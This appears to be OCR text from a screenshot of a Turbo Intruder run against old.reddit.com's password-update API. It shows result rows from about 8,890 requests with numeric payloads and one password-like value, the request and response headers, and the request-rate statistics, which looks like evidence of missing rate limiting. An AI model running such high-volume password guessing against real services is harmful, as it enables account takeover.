 Turbo Intruder - old.reddit.com - done
Row Payload Status Words Length Time Label
8889 9999 200 438 1376 849
8888 9996 200 438 1376 843
8887 9993 200 438 1376 868
8886 9992 200 438 1376 847
8885 9990 200 438 1376 826
8884 9988 200 438 1376 850
8883 9998 200 438 1376 496
8882 9997 200 438 1376 517
8881 !23Qweasdzxc 200 441 1388 467
8880 9995 200 438 1376 501
8879 9982 200 438 1376 879
8878 9994 200 438 1376 494
8877 9979 200 438 1376 890
8876 9981 200 438 1376 851
8875 9980 200 438 1376 846
8874 9991 200 438 1376 504
8873 9985 200 438 1376 693
8872 9989 200 438 1376 531
8871 9977 200 438 1376 851
8870 9976 200 438 1376 850
8869 9975 200 438 1376 835
8868 9987 200 438 1376 504
8867 9986 200 438 1376 498
8866 9968 200 438 1376 996
8865 9984 200 438 1376 506
8864 9964 200 438 1376 1077
8863 9983 200 438 1376 491
Raw Params Headers Hex JSON Web Tokens
POST /api/update_password HTTP/1.1
Host: old.reddit.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 151
X-Requested-With: XMLHttpRequest
Origin: https://old.reddit.com
Referer: https://old.reddit.com/
Connection: keep-alive
Cookie:
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 502
Content-Type: application/json; charset=UTF-8
x-ua-compatible: IE=edge
x-frame-options: SAMEORIGIN
x-content-type-options: nosniff
x-xss-protection: 1; mode=block
expires: -1
cache-control: private, s-maxage=0, max-age=0, must-revalidate, no-store, max-age=0,
must-revalidate
set-cookie:
? < + > Type a search term 0 matches
Reqs: 8890 | Queued: 0 | Duration: 380 | RPS: 23 | Connections: 60 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt